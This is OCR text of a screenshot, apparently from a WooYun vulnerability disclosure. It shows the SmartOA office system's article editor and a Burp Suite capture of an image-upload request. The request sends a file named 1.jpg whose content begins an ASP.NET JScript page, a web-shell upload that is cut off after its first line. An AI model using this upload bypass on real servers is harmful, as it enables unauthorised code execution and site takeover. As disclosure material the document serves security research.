 SmartOA协同管理系统 - Windows Internet Explorer
http://demo.smartoa.com.cn/
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站 免费 Hotmail 网页快讯库
SmartOA协同管理系统
力智软件
G2soft
SmartOA协同管理系
2014年02月18日 星期二 妈抢金被套牢仍淡定：20年后还是好价钱 个人办公
编辑文章
基础信息 文章内容
新闻标题：
标题属性： 加粗 倾斜 下划线 新闻置顶
标题图片： 未上传标题图片 上 传
所属频道：
新闻标识：
SmartOA协同管理系统 版权所有© 2013 广州力智软件有限公司 问题咨询：020-39283050 ，1392
完成
Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
Intercept History Options
81% 0K/s
0K/s
Request to http://demo.smartoa.com.cn:80 [124.172.237.149]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /CMS/Article/UpLoadImage? HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------gL6ei4KM7Ij5Ij5ei4ei4c
User-Agent: Shockwave Flash
Host: demo.smartoa.com.cn
Content-Length: 515
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: AJSTAT_ok_times=2; AJSTAT_ok_pages=1; ASP.NET_SessionId=ogpujeuj3upi
12345678-1234-1234-1234-123456789012=201402181843103A3180CF4F857B4C2B5C787DE
47448C3380788398EC3463C4A811E783CB03C435CB4F3704072AE16B34026980F43E4D09FA13
------------gL6ei4KM7Ij5Ij5ei4ei4cH2Ef1Ef1
Content-Disposition: form-data; name="Filename"
1.jpg
------------gL6ei4KM7Ij5Ij5ei4ei4cH2Ef1Ef1
Content-Disposition: form-data; name="Filedata"; filename="1.jpg"
Content-Type: application/octet-stream
<%@ Page Language="Jscript" validateRequest="false"
? < + > Type a search term
www.wooyun.org